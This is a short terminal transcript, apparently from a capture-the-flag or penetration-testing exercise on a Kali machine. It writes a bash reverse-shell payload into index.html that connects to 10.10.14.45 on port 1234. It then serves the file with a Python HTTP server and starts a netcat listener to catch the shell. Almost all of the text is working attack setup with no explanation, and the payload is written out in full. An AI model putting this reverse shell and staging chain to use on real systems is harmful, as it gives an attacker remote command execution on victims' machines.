 ❯ nano index.html
❯ cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -c 'bash -i >& /dev/tcp/10.10.14.45/1234 0>&1'
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
❯ sudo nc -nlvp 1234
[sudo] password for kali:
listening on [any] 1234 ...